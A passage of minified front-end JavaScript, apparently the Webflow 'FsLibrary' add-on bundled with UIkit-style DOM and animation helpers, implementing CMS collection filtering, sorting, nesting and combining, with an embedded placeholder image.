r?(r.id||(r.id=`uk-${Date.now()}${n}`,i.push((()=>F(r,"id")))),`#${function(e){return q(e)?ee.call(null,e):""}(r.id)} ${e}`):null})).filter(Boolean).join(","),t=document);try{return t[n](e)}catch(e){return null}finally{i&&i.forEach((e=>e()))}}var J=/(^|[^\\],)\s*[!>+~-]/,z=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;var $=/.*?[^\\](?:,|$)/g;var G=Element.prototype,Z=G.matches||G.webkitMatchesSelector||G.msMatchesSelector;function _(e,t){return N(e).some((e=>Z.call(e,t)))}var V=G.closest||function(e){let t=this;do{if(_(t,e))return t;t=t.parentNode}while(t&&1===t.nodeType)};function X(e,t){return function(e,t){return A.call(e,t)}(t,">")&&(t=t.slice(1)),M(e)?V.call(e,t):N(e).map((e=>X(e,t))).filter(Boolean)}var ee=window.CSS&&CSS.escape||function(e){return e.replace(/([^\x7f-\uFFFF\w-])/g,(e=>`\\${e}`))};function te(e){return N(e).some((e=>e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function ne(...e){let[t,n,i,r,l]=le(e);return t=ce(t),r.length>1&&(r=function(e){return t=>b(t.detail)?e(...[t].concat(t.detail)):e(t)}(r)),l&&l.self&&(r=function(e){return function(t){if(t.target===t.currentTarget||t.target===t.current)return e.call(null,t)}}(r)),i&&(r=function(e,t,n){return i=>{e.forEach((e=>{let r=">"===t[0]?K(t,e).reverse().filter((e=>function(e,t){return q(t)?_(e,t)||X(e,t):e===t||(T(t)?t.documentElement:B(t)).contains(B(e))}(i.target,e)))[0]:X(i.target,t);r&&(i.delegate=e,i.current=r,n.call(this,i))}))}}(t,i,r)),l=oe(l),n.split(" ").forEach((e=>t.forEach((t=>t.addEventListener(e,r,l))))),()=>function(e,t,n,i=!1){i=oe(i),e=ce(e),t.split(" ").forEach((t=>e.forEach((e=>e.removeEventListener(t,n,i)))))}(t,n,r,l)}function ie(...e){let[t,n,i,r,l,o]=le(e),a=ne(t,n,i,(e=>{let t=!o||o(e);t&&(a(),r(e,t))}),l);return a}function re(e,t,n){return ce(e).reduce(((e,i)=>e&&i.dispatchEvent(function(e,t=!0,n=!1,i){if(q(e)){let r=document.createEvent("CustomEvent");r.initCustomEvent(e,t,n,i),e=r}return e}(t,!0,!0,n))),!0)}function le(e){return C(e[2])&&e.splice(2,0,!1),e}function oe(e){return e&&j&&!function(e){return"boolean"==typeof e}(e)?!!e.capture:e}function ae(e){return e&&"addEventListener"in e}function se(e){return ae(e)?e:B(e)}function ce(e){return b(e)?e.map(se).filter(Boolean):q(e)?K(e):ae(e)?[e]:N(e)}var ue="Promise"in window?window.Promise:pe,de=2,fe="setImmediate"in window?setImmediate:setTimeout;function pe(e){this.state=de,this.value=void 0,this.deferred=[];let t=this;try{e((e=>{t.resolve(e)}),(e=>{t.reject(e)}))}catch(e){t.reject(e)}}pe.reject=function(e){return new pe(((t,n)=>{n(e)}))},pe.resolve=function(e){return new pe(((t,n)=>{t(e)}))},pe.all=function(e){return new pe(((t,n)=>{let i=[],r=0;function l(n){return function(l){i[n]=l,r+=1,r===e.length&&t(i)}}0===e.length&&t(i);for(let t=0;t<e.length;t+=1)pe.resolve(e[t]).then(l(t),n)}))},pe.race=function(e){return new pe(((t,n)=>{for(let i=0;i<e.length;i+=1)pe.resolve(e[i]).then(t,n)}))};var he=pe.prototype;function me(e,t){return t?N(e).indexOf(B(t)):N((e=B(e))&&e.parentNode.children).indexOf(e)}function ge(e,t){return e=function(e,t){return q(e)?function(e){return"<"===e[0]||e.match(/^\s*</)}(e)?B(Ee(e)):function(e,t){return B(Y(e,t,"querySelector"))}(e,t):B(e)}(e),function(e,t){return e=q(e)?Ee(e):e,e?"length"in e?N(e).map(t):t(e):null}(t,(t=>e.appendChild(t)))}he.resolve=function(e){let t=this;if(t.state===de){if(e===t)throw new TypeError("Promise settled with itself.");let n=!1;try{let i=e&&e.then;if(null!==e&&x(e)&&C(i))return void i.call(e,(e=>{n||t.resolve(e),n=!0}),(e=>{n||t.reject(e),n=!0}))}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},he.reject=function(e){let t=this;if(t.state===de){if(e===t)throw new TypeError("Promise settled with itself.");t.state=1,t.value=e,t.notify()}},he.notify=function(){fe((()=>{if(this.state!==de)for(;this.deferred.length;){let[e,t,n,i]=this.deferred.shift();try{0===this.state?C(e)?n(e.call(void 0,this.value)):n(this.value):1===this.state&&(C(t)?n(t.call(void 0,this.value)):i(this.value))}catch(e){i(e)}}}))},he.then=function(e,t){return new pe(((n,i)=>{this.deferred.push([e,t,n,i]),this.notify()}))},he.catch=function(e){return this.then(void 0,e)};var Ae=/^\s*<(\w+|!)[^>]*>/,ye=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function Ee(e){let t=ye.exec(e);if(t)return document.createElement(t[1]);let n=document.createElement("div");return Ae.test(e)?n.insertAdjacentHTML("beforeend",e.trim()):n.textContent=e,n.childNodes.length>1?N(n.childNodes):n.firstChild}function ve(e,...t){Se(e,t,"add")}function we(e,...t){Se(e,t,"remove")}function Se(e,t,n){t=function(e){return e.reduce(((e,t)=>e.concat.call(e,q(t)&&S(t," ")?t.trim().split(" "):t)),[])}(t).filter(Boolean),t.length&&N(e).forEach((({classList:e})=>{be.Multiple?e[n](...t):t.forEach((t=>e[n](t)))}))}var be={get Multiple(){return this.get("_multiple")},get Force(){return this.get("_force")},get(e){if(!f(this,e)){let{classList:e}=document.createElement("_");e.add("a","b"),e.toggle("c",!1),this._multiple=e.contains("b"),this._force=!e.contains("c")}return this[e]}},Ce={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function xe(e,t,n){return N(e).map((e=>{if(q(t)){if(t=Te(t),W(n))return function(e,t,n){return Le(e,n)[t]}(e,t);n||R(n)?e.style[t]=function(e){return R(e)||q(e)&&!isNaN(e-parseFloat(e))}(n)&&!Ce[t]?`${n}px`:n:e.style.removeProperty(t)}else{if(b(t)){let n=Le(e);return t.reduce(((e,t)=>(e[t]=n[Te(t)],e)),{})}x(t)&&function(e,t){for(let n in e)if(!1===t(e[n],n))return!1}(t,((t,n)=>xe(e,n,t)))}return e}))[0]}function Le(e,t){return(e=B(e)).ownerDocument.defaultView.getComputedStyle(e,t)}var Ie={};function Te(e){let t=Ie[e];return t||(t=Ie[e]=function(e){e=function(e){return e in p||(p[e]=e.replace(h,"$1-$2").toLowerCase()),p[e]}(e);let{style:t}=document.documentElement;if(e in t)return e;let n,i=Qe.length;for(;i--;)if(n=`-${Qe[i]}-${e}`,n in t)return n}(e)||e),t}var Qe=["webkit","moz","ms"];var Me={start:function(e,t,n=400,i="linear"){return ue.all(N(e).map((e=>new ue(((r,l)=>{for(let n in t){let t=xe(e,n);""===t&&xe(e,n,t)}let o=setTimeout((()=>re(e,"transitionend")),n);ie(e,"transitionend transitioncanceled",(({type:t})=>{clearTimeout(o),we(e,"uk-transition"),xe(e,{"transition-property":"","transition-duration":"","transition-timing-function":""}),"transitioncanceled"===t?l():r()}),{self:!0}),ve(e,"uk-transition"),xe(e,O({"transition-property":Object.keys(t).map(Te).join(","),"transition-duration":`${n}ms`,"transition-timing-function":i},t))})))))},stop:e=>(re(e,"transitionend"),ue.resolve()),cancel(e){re(e,"transitioncanceled")},inProgress:e=>function(e,t){return t&&N(e).some((e=>e.classList.contains(t.split(" ")[0])))}(e,"uk-transition")},Pe=(new RegExp("uk-animation-(enter|leave)"),{width:["x","left","right"],height:["y","top","bottom"]});function qe(e,t){if(e=B(e),!t)return function(e){if(e=B(e),!e)return{};let t,n,{pageYOffset:i,pageXOffset:r}=Oe(e);if(I(e)){let t=e.innerHeight,n=e.innerWidth;return{top:i,left:r,height:t,width:n,bottom:i+t,right:r+n}}!te(e)&&"none"===xe(e,"display")&&(t=D(e,"style"),n=D(e,"hidden"),D(e,{style:`${t||""};display:block !important;`,hidden:null}));let l=e.getBoundingClientRect();return W(t)||D(e,{style:t,hidden:n}),{height:l.height,width:l.width,top:l.top+i,left:l.left+r,bottom:l.bottom+i,right:l.right+r}}(e);{let n=qe(e),i=xe(e,"position");["left","top"].forEach((r=>{if(r in t){let l=xe(e,r);xe(e,r,t[r]-n[r]+k("absolute"===i&&"auto"===l?Re(e)[r]:l))}}))}}function Re(e){let t=(e=B(e)).offsetParent||function(e){return He(e).documentElement}(e),n=qe(t),{top:i,left:r}=["top","left"].reduce(((i,r)=>{let l=m(r);return i[r]-=n[r]+k(xe(e,`margin${l}`))+k(xe(t,`border${l}Width`)),i}),qe(e));return{top:i,left:r}}var We=Be("height"),ke=Be("width");function Be(e){let t=m(e);return(n,i)=>{if(n=B(n),W(i)){if(I(n))return n[`inner${t}`];if(T(n)){let e=n.documentElement;return Math.max(e[`offset${t}`],e[`scroll${t}`])}return(i="auto"===(i=xe(n,e))?n[`offset${t}`]:k(i)||0)-Ne(e,n)}xe(n,e,i||0===i?+i+Ne(e,n)+"px":"")}}function Ne(e,t,n="border-box"){return xe(t,"boxSizing")===n?Pe[e].slice(1).map(m).reduce(((e,n)=>e+k(xe(t,`padding${n}`))+k(xe(t,`border${n}Width`))),0):0}function Oe(e){return I(e)?e:He(e).defaultView}function He(e){return B(e).ownerDocument}var De={reads:[],writes:[],read(e){return this.reads.push(e),Ue(),e},write(e){return this.writes.push(e),Ue(),e},clear(e){return Ye(this.reads,e)||Ye(this.writes,e)},flush:Fe};function Fe(e=1){Ke(De.reads),Ke(De.writes.splice(0,De.writes.length)),De.scheduled=!1,(De.reads.length||De.writes.length)&&Ue(e+1)}var je=5;function Ue(e){if(!De.scheduled){if(De.scheduled=!0,e>je)throw new Error("Maximum recursion limit reached.");e?ue.resolve().then((()=>Fe(e))):requestAnimationFrame((()=>Fe()))}}function Ke(e){let t;for(;t=e.shift();)t()}function Ye(e,t){let n=e.indexOf(t);return!!~n&&!!e.splice(n,1)}var Je={};function ze(e,t,n){return Je.computed(C(e)?e.call(n,n):e,C(t)?t.call(n,n):t)}function $e(e,t){return e=e&&!b(e)?[e]:e,t?e?e.concat(t):b(t)?t:[t]:e}Je.events=Je.created=Je.beforeConnect=Je.connected=Je.beforeDisconnect=Je.disconnected=Je.destroy=$e,Je.args=function(e,t){return!1!==t&&$e(t||e)},Je.update=function(e,t){return function(e,t){return e.sort((({[t]:e=0},{[t]:n=0})=>e>n?1:n>e?-1:0))}($e(e,C(t)?{read:t}:t),"order")},Je.props=function(e,t){return b(t)&&(t=t.reduce(((e,t)=>(e[t]=String,e)),{})),Je.methods(e,t)},Je.computed=Je.methods=function(e,t){return t?e?O({},e,t):t:e},Je.data=function(e,t,n){return n?ze(e,t,n):t?e?function(n){return ze(e,t,n)}:t:e};"IntersectionObserver"in window&&window.IntersectionObserver;function Ge(e,t={type:1,className:"image"}){this.cms_selector=e,Ge.cms_selector=e,this.indexSet,this.animation={enable:!0,duration:250,easing:"ease-in-out",effects:"translate(0px,0px)",queue:!0},this.isPaginated=!1,this.itemsPerPage=10,this.filterOn=!1,this.filterObject=null,this.lastFilter,this.hasLoadmore=!1,this.loadmoreOn=!1,this.addClass,this.nestConfig,this.index=0,this.hidden_collections,this.addClassConfig,this.animationStyle="\n        \n\n          @keyframes fade-in {\n              0% {\n                  opacity: 0;\n                 transform:{{transform}};\n              }\n              100% {\n                  transform:translate(0) rotate3d(0) rotate(0) scale(1);\n                  opacity: 1;\n              }\n            }\n            \n            .fslib-fadeIn {\n              animation-name: fade-in;\n              animation-duration: {{duration}}s;\n              animation-iteration-count: 1;\n              animation-timing-function: {{easing}};\n              animation-fill-mode: forwards;\n            }\n        ",this.tinyImgBase64="/9j/4AAQSkZJRgABAQAAAQABAAD/4QAiRXhpZgAASUkqAAgAAAABABIBAwABAAAAAQAAAAAAAAD/2wBDAAQCAwMDAgQDAwMEBAQEBQkGBQUFBQsICAYJDQsNDQ0LDAwOEBQRDg8TDwwMEhgSExUWFxcXDhEZGxkWGhQWFxb/2wBDAQQEBAUFBQoGBgoWDwwPFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhYWFhb/wgARCADIASwDASIAAhEBAxEB/8QAHAABAAMBAQEBAQAAAAAAAAAAAgEDBAAFBwYI/8QAGQEBAQEBAQEAAAAAAAAAAAAAAAECBAMF/9oADAMBAAIQAxAAAAH8fCj6vAOXUOfIZlUVKSFKOUo59ZEPnLzlyw5cpTU0FY87rtVuNxoi7NeqrTLdrz6sNOvLqxrXoy6Ma/nSH30+AQ+o85QS1YEkFJgaZDlxDTlNicpasA7HnQbsmhY7c6N025vaDfnT01X4t+ii/G9N+e3F/[base64]/[base64]//EAB0QAQEBAQEAAwEBAAAAAAAAAAABERICECAwQFD/2gAIAQEAAQUC/gnxE+mMYkSPMeY8vLw8PDw8p+8+YifGMYkSJEiR5jzHl5eXh5eU/[base64]/ORIkSJEiRIkSJEiRIkSJEiRIkSInxE/ORIkSJEiRIkREREiRERERP4IiIiIiIiIiIiIifxRERERERERERET41rWta1rW/[base64]/l1rWta1rWtSpURE/wYiIif4ERER5ef8CIiPLy8/3xERHl5efj/8QAGxEBAQACAwEAAAAAAAAAAAAAEQABMBAgQGD/2gAIAQMBAT8B14sZmZ8uPYRrIiIiIiIiIjqRERERER8ERERERERGgiIiIiIiIjqREcERERERERHm/8QAGxEBAQACAwEAAAAAAAAAAAAAEQABQBAgMGD/2gAIAQIBAT8B0M2dLNnRz0Z4ZmZmZmZmejMzMzMzMzMzM8MzMzMzMzPwTMzMzM+LMzMzMzPizMzMzMzMzMzM6n//xAAUEAEAAAAAAAAAAAAAAAAAAACQ/9oACAEBAAY/Am2//8QAHBABAQEBAQEBAQEAAAAAAAAAAQARECAwQCEx/9oACAEBAAE/Ie5ZzLIIIIIIIIIQQhBBBEIeRAYw8j/juWWWWQQQQQQQQgghCEEQh8ANAY+bX8ssssssggggggiDgHsAA+IBaBDzy/llllllkFkQhCEIcB+AAAAtEYeAf5ZZZZZBBBBEIQh+MAAAKFUY+GWWWWcEIQhCEPyAAARFAIxj3LLLOCEIQhCEPygAAVVQAEI8FllkEEQhCH6AAACqAgACEOsssgggggg/[base64]/yyyyzmWWfcjhERHoYhB/LLLLLLLPxEREQQhGMIQg/llllllllnyyyyyyyyCCCCCEIRjCEIP5f/9oADAMBAAIAAwAAABA6jEghxQo5KaVGueiMJ5pwJs4rw5aJnYxgWgNaeuxp3zkNRVlgFuA0E/W5bEOJazMl9KLD50pdbKlnlZIDxdoEwLY5BdE5DAq6/Oemq0jfZJqMdc2Rkgt/f822OZ2C0S2M56wQmJx0n5CkRQliQrwYvScWBArffPxKe1MyhdR0YQKogU3N1kfWEgY7pnruIFNdN8XD7IyiSRCTAJJeckkAS8edLLL5cNOXo1yF4L2AMOILzwCCEGH4ML//xAAZEQADAQEBAAAAAAAAAAAAAAAAAREQIDD/2gAIAQMBAT8Qxj4WIQ2C0Ji5faEJiYmJiwh6yEIJEIQSEIQhCyEIQhCYQSEhISEhISEhC8gAggggggkJCQvIALCCRCCQlsIQhCEIQmTELmbCEILUuliIQhCEIQhCEIQmL3AAhCEEiE94ACEITkJ7AAIQhMmQnUIQmJZ//8QAGhEBAQEBAQEBAAAAAAAAAAAAAAEREDAgQP/aAAgBAgEBPxD7tVaqqsWL0rea1rWtWtWqqqvSta1rWtatatWrVq1S1V6b9gUpSlKUtWrfH/rWta0pSlLfSAFKWtWrVvNa1rWta1b81V8L9XmcxjO61rWta1vN7vbzW+QA1rWta1voADWta1q1b+QAABrW91vNa1rW91atf//EACAQAAMAAQUBAQEBAAAAAAAAAAABYRARICExUTBBcUD/2gAIAQEAAT8QaGhoeBIQX+AFVZJLDY7E6eB3HB0mlodAnR+T8j9DloaHsBfYr1vq8+a1/wAIkSBE51wN8xdZ1i9CYv1gMMMLAvnVfk4YIbQKOGJLNvxdJ1C9CH4H2AeFFGItsKlsolsAiROPoiRJkiRE4OiGb6hej8jdD7BUizWOWkS20kSOGOGJEiQJEyZEiT2Xp0Lg3GKKKKyCG6r4kcMMrEjk5E8hMnjnsF0hRDoIoor4AD9ZMjhiRysSOCRLFAhi48/LbcIJwIorNYEiRImRI5WJEiRI4pECREiRIEyPwCFkEuBFFGJHd/kMEMhAiTwzJ4Y5SezCGCO1gUS4EEE/NfwAQI8IZGeVj84VBJRRdmkJCCiiiiiCCCCCCCCCZBUIItoIsrjj7ahBMTGGQ6HQ6NJoNGDDDDIZDDUZbwFE4V/KqKRWLNa/[base64]/J+d1mk2DQ0Ylhd4WEIQhaiwYTGGGH22gozjC/c/8AwfwaQ0NDQ0EjQS0EsISEhISEhIQQQUXFDZH08bFzLLLDDDDGj2pGgkJCCCCCCC+4CgnF3//Z"}Ge.cms_selector="",Ge.prototype.setNextButtonIndex=function(){let e=document.querySelectorAll(this.cms_selector);for(let t=0;t<e.length;t++){let n=e[t].nextElementSibling;n&&a(n)&&n.querySelector("w-pagination-next")&&(this.index=t)}this.indexSet=!0},Ge.prototype.getMasterCollection=function(){return document.querySelector(this.cms_selector)},Ge.prototype.reinitializeWebflow=function(){window.Webflow.destroy(),window.Webflow.ready(),window.Webflow.require("ix2")&&window.Webflow.require("ix2").init(),window.Webflow.redraw.up(),re(document,"readystatechange"),re(document,"IX2_PREVIEW_LOAD")},Ge.prototype.makeStyleSheet=function({duration:e=1,easing:t="ease-in-out",transform:n="translate(0)"}){this.animationStyle=this.animationStyle.replace("{{duration}}",""+e),this.animationStyle=this.animationStyle.replace("{{ease}}",t),this.animationStyle=this.animationStyle.replace("{{transform}}",n);let i=document.head||document.getElementsByTagName("head")[0];i.innerHTML+='<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/progressive-image.js/dist/progressive-image.css">';let r=document.createElement("style");return i.appendChild(r),r.type="text/css",r.styleSheet?r.styleSheet.cssText=this.animationStyle:r.appendChild(document.createTextNode(this.animationStyle)),r},window.FsLibrary=Ge,Ge.prototype.addclasses=function(e={classArray:[],frequency:2,start:1}){let t=document.querySelector(this.cms_selector),{frequency:n,start:i,classArray:r}=e;if(this.addClassConfig=e,this.addClass=!0,n<0)throw"unaccepted value passed as frequency";if(i<1)throw"unaccepted value passed as start";r.map((({classTarget:e,classToAdd:r})=>{let l=t.querySelectorAll(e),o=!0;t.children[0]!=l[0]&&(o=!1,l=t.children);let a=r.replace(/\./g,"");for(let t=i-1;t<l.length&&(o?l[t].classList.toggle(a):l[t].querySelectorAll(e).forEach((e=>{e.classList.toggle(a)})),0!=n);t+=n)this.reinitializeWebflow()}))};var Ze,_e="uk-animation-target",Ve={methods:{animate(e,t,n){let{duration:i,easing:r,effects:l}=n,o=String(l).replace(/^fade /gi,"");Ze||(Ze=ge(document.head,"<style>").sheet).insertRule(`.${_e} > * {\n            margin-top: 0 !important;\n            /*transform: none !important;*/\n        }`,0);let a=N(t.children),s=a.map((e=>Xe(e,!0))),c=a.map((e=>xe(e,"margin"))),u=We(t),d=window.pageYOffset;e(),Me.cancel(t),a.forEach(Me.cancel),et(t),De.flush();let f=We(t);a=a.concat(N(t.children).filter((e=>!S(a,e))));let p=a.map(((e,t)=>!(!e.parentNode||!(t in s))&&(s[t]?te(e)?tt(e):{opacity:0}:{opacity:te(e)?1:0})));return s=p.map(((e,n)=>{let i=a[n].parentNode===t&&(s[n]||Xe(a[n]));if(i)if(e){if(!("opacity"in e)){let{opacity:t}=i;t%1?e.opacity=1:delete i.opacity}}else delete i.opacity;return i})),ve(t,_e),a.forEach(((e,t)=>{s[t]&&xe(e,s[t])})),xe(t,"height",u),a.map(((e,t)=>e.style.margin=c[t])),function(e,t){if(I(e=B(e))||T(e)){let{scrollTo:n,pageXOffset:i}=Oe(e);n(i,t)}else e.scrollTop=t}(window,d),ue.all(a.map(((e,t)=>s[t]&&p[t]?(0==p[t].opacity?p[t].transform=o:p[t].transform="",0==s[t].opacity&&(e.style.transform=o),Me.start(e,p[t],i,r)):ue.resolve())).concat(Me.start(t,{height:f},i,r))).then((()=>{a.forEach(((e,t)=>{xe(e,{display:0===p[t].opacity?"none":"",zIndex:""})})),et(t),De.flush()}),H)}}};function Xe(e,t){let n=xe(e,"zIndex");return!!te(e)&&O({display:"",opacity:t?xe(e,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===n?me(e):n},tt(e))}function et(e){xe(e.children,{height:"",left:"",opacity:"",pointerEvents:"",transform:"",position:"",top:"",width:"",margin:""}),we(e,_e),xe(e,"height","")}function tt(e){let{height:t,width:n}=e.getBoundingClientRect(),{top:i,left:r}=Re(e);return i+=k(xe(e,"marginTop")),{top:i,left:r,height:t,width:n}}function nt(e,t,n){let i=!t.trim(),r=e[n].query;return!(i&&r.includes(t)||i&&!r.length)}var it=e=>{let t=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==document;e=e.parentNode)if(e.matches(t))return e;return null}(e,"form");t&&rt(t)},rt=e=>{e.onsubmit=e=>(e.stopPropagation(),e.preventDefault(),!1)};Ge.prototype.filter=function({filterArray:e=[],filterReset:t="",animation:n=this.animation,activeClass:i="active",initalFilter:r=1,emptyMessage:o}){let a=e;i=(i=i||"active").replace(".",""),n=l(l({},this.animation),n);let c="string"==typeof a?"exclusive":"multi";if(n){n.enable=!/^false$/.test(String(n.enable));let e=n.effects.replace("fade","");n.effects=e,n.effects.indexOf("translate")<0&&(n.effects+=" translate(0px,0px)  "),this.animation=n}n=this.animation;let u=!1,d=[],f={},p=[],h=()=>[].slice.call(document.querySelectorAll(this.cms_selector));if(Array.isArray(a))a.map(((e,t)=>{let{filterWrapper:n}=e,i=`${n} [filter-by]`;p.push(i);let r=[].slice.call(document.querySelectorAll(i));m(l({index:t,prevClicked:undefined,filter_group:r},e))}));else{if("string"!=typeof a)throw"Incorrect type passed as cms_filter";{let e,t=`${a} [filter-by]`;p.push(t),m({index:0,prevClicked:e,filter_group:[].slice.call(document.querySelectorAll(t))})}}function m({index:e,prevClicked:t,filter_group:n,filterType:r=c,filterByClass:l=null,filterRange:o=!1}){f[e]={target:l,query:[],filterRange:o},n.map(((n,l)=>{let o=n&&n.tagName,a="";if("SELECT"==o)n.addEventListener("change",s((t=>{let n=t.target.selectedOptions[0].value||"",i=a;a=n,nt(f,n,e)&&A({filterType:r,index:e,filterText:n,oldValue:i,wildcard:!0})}),500));else if("FORM"==o){rt(n);let t=n.querySelector('input[name="min"]'),i=n.querySelector('input[name="max"]'),l=a,o=t=>(a=t,A({index:e,filterType:r,wildcard:!0,oldValue:l,filterText:t}));at(t,i,o),at(i,t,o)}else if("INPUT"==o)if("text"===n.type)it(n),n.addEventListener("input",s((t=>{let n=t.target.value,i=a;a=n,nt(f,n,e)&&A({filterType:r,index:e,filterText:n,oldValue:i,wildcard:!0})}),500));else n.addEventListener("change",(t=>{let n=t.currentTarget.getAttribute("filter-by")||"";nt(f,n,e)&&A({filterType:r,index:e,filterText:n})}));else n.addEventListener("click",(n=>{let l=n.currentTarget.className;(/^exclusive$/i.test(c)||/^exclusive$/i.test(r))&&t&&t.classList.remove(i),t=n.currentTarget,l.includes(i)?t.classList.remove(i):t.classList.add(i);let o=t.getAttribute("filter-by")||"";nt(f,o,e)&&A({filterType:r,index:e,filterText:o})}))}))}t&&document.querySelector(t).addEventListener("click",(()=>{A({reset:!0})}));let g=()=>{let e=Object.values(f).find((({query:e})=>e.length));return e&&(this.filterOn=!0),e},A=({filterType:e="exclusive",index:t=0,filterText:r="",oldValue:l="",wildcard:o=!1,reset:a=!1})=>{r=(e=>e.replace(/[*+?^${}()|[\]\\]/g,"\\$&"))(r.replace(/\*/gi,""));let s=f[t].query.includes(r),h=f[t].query.filter((e=>e!=r)),m=f[t].query.filter((e=>e!=l));return a?f=(({filter:e,triggerSelectors:t,activeClass:n})=>(t.map((e=>{Array.from(document.querySelectorAll(e)).forEach(((e,t)=>{e.classList.remove(n),"INPUT"==e.tagName&&("text"===e.type?e.value="":e.checked=!1),"SELECT"==e.tagName&&(e.selectedIndex=0)}))})),Object.values(e).forEach(((t,n)=>{e[n].query=[]})),e))({filter:f,activeClass:i,triggerSelectors:p}):s&&!o?f[t].query=h:(f[t].query=m,/^exclusive$/i.test(c)||/^exclusive$/i.test(e)?f[t].query=[r]:r&&r.length&&f[t].query.push(r)),g(),this.hasLoadmore&&this.loadmoreOn?(this.filterObject=f,y(),void(this.lastFilter=y)):n.enable&&n.queue&&u?d.push((()=>y())):y()},y=()=>{if(u=!0,n.enable){let e=document.querySelector(this.cms_selector);return Ve.methods.animate((()=>lt(f,h(),this,o)),e,n).then((()=>{u=!1;let e=d.shift();e&&e.call(null)}))}return lt(f,h(),this,o),f}};var lt=(e,t,n,i)=>{(e=>{let t=document.querySelector(e);t&&(t.style.display="none")})(i);let r=Object.values(e),l=t.reduce(((e,t,i)=>{let l=r.reduce(((e,{query:n,target:i,filterRange:r})=>{let l=r?n:`(${n.join("|")})`,o=[].slice.call(t.children).map(((e,t)=>{e.removeAttribute("wf-fslib-paginated-hide");let n=new RegExp(l,"gi"),o=(e.querySelector(i)||e).textContent,a=r?ot(l,o):n.test(o),s=e.cloneNode(!0);return s.style.display=a?"":"none",s}));return e.length<1?o:[...e.map(((e,t)=>(e.style.display!==o[t].style.display&&(e.style.display="none"),e)))]}),[]),o=0;if(l.length>1){let e=0;[].slice.call(t.children).map(((t,i)=>{let r=l[i].style.display;if(t.style.display=r,"none"!=r){o++,t.setAttribute("wf-fslib-paginated-hide",2);let i=!1;n.isPaginated&&(i=(({index:e,active:t,itemsPerPage:n})=>{let i=n*parseInt(t);return e>=i-n&&e<i})({index:e,active:1,itemsPerPage:n.itemsPerPage}),e++),i||t.setAttribute("wf-fslib-paginated-hide",1)}}))}return e+o}),0);if(n.isPaginated){let e=Math.ceil(l/n.itemsPerPage);n.paginate(1==e?0:e,1)}if(!l){let e=document.querySelector(i);e&&(e.style.display="block")}},ot=(e,t)=>{let n=e.filter((e=>{let n=e.split("-").map(parseFloat),i=t.replace(/[^0-9.]/g,"").replace(/(\..*)\./g,"$1")||0;return i=parseFloat(i),(i-n[0])*(i-n[1])<=0}));return!e.length||n.length},at=(e,t,n)=>{e.addEventListener("input",s((e=>{e.target.value=e.target.value.replace(/[^0-9.]/g,"").replace(/(\..*)\./g,"$1");let i=e.target.name,r=e.target.value,l=t.value||0;n("min"==i?`${r}-${l}`:`${l}-${r}`)}),500))};Ge.prototype.combine=function(){this.setNextButtonIndex();let e=[].slice.call(document.querySelectorAll(this.cms_selector)).filter(a),t=null;e[0].innerHTML=e.reduce(((e,n)=>{let i=n.nextElementSibling;return i&&a(i)&&!t&&(t=i.outerHTML),[...e,n.innerHTML]}),[]).join(""),t&&(t.outerHTML=t.outerHTML+t);let n=e.map(((e,t)=>(t>0&&(e.parentElement.outerHTML=""),Promise.resolve())));return Promise.all(n).then((e=>{window.Webflow.require("ix2")&&this.reinitializeWebflow()}))},Ge.prototype.nest=function({textList:e,nestSource:t,nestTarget:n}){this.setNestConfig({textList:e,nestSource:t,nestTarget:n});let i=Array.from(document.querySelectorAll(this.cms_selector)),r=[].slice.call(document.querySelectorAll(t+">.w-dyn-item>*"));i.forEach(((t,i)=>{let l=t.querySelectorAll(e),o=t.querySelectorAll(n);l.forEach(((e,t)=>{if(e&&o[t]){let n=e.textContent;n=n.replace(/\s*,\s*/gi,"|");let i=n.split("|");n="("+n+")",o[t].innerHTML=r.filter((e=>{let t=new RegExp(n,"gi"),i=e.textContent.trim();return t.test(i)})).sort(((e,t)=>i.indexOf(e.textContent.trim())-i.indexOf(t.textContent.trim()))).map((e=>e.outerHTML)).join("")}}))}))},Ge.prototype.setNestConfig=function(e){this.nestConfig||(this.nestConfig=e)},Ge.prototype.sort=function({sortTrigger:e,sortReverse:t,activeClass:n,animation:i}){if(i=l(l({},this.animation),i)){i.enable=!/^false$/.test(String(i.enable));let e=i.effects.replace("fade","");i.effects=e,i.effects.indexOf("translate")<0&&(i.effects+=" translate(0px,0px)  "),this.animation=i}i=this.animation;let r=()=>[].slice.call(document.querySelectorAll(this.cms_selector)),o=[].slice.call(document.querySelectorAll(e));o.map((e=>{let i=null==e?void 0:e.tagName;"SELECT"==i?e.addEventListener("change",s((e=>{let n=e.target.selectedOptions[0].value;n=n||e.getAttribute("sort-by"),u({sortTarget:n,sortReverse:t})}),200)):"INPUT"==i?e.addEventListener("change",s((e=>{let i=e.target.getAttribute("sort-by")||"",r=String(n).replace(".","");a(i,r),e.target.classList.toggle(r),u({sortTarget:i,sortReverse:t})}),200)):e.addEventListener("click",(i=>{let r=i.currentTarget,l=(null==r?void 0:r.getAttribute("sort-by"))||"",o=String(n).replace(".",""),s=r.classList.contains(o);a(r,o),e.classList.toggle(o),u({sortTarget:l,sortReverse:s?!t:t})}))}));let a=(e,t)=>{o.forEach((n=>{n.outerHTML!=e.outerHTML&&n.classList.remove(t)}))},c=new Intl.Collator("en",{numeric:!0,sensitivity:"base"}),u=({sortTarget:e,sortReverse:t})=>{let n=()=>d({sortReverse:t,sortTarget:e});if(i.enable){let e=document.querySelector(this.cms_selector);Ve.methods.animate(n,e,i)}else n()},d=({sortTarget:e,sortReverse:t})=>{r().map((n=>[].slice.call(n.children).sort(((t,n)=>{let 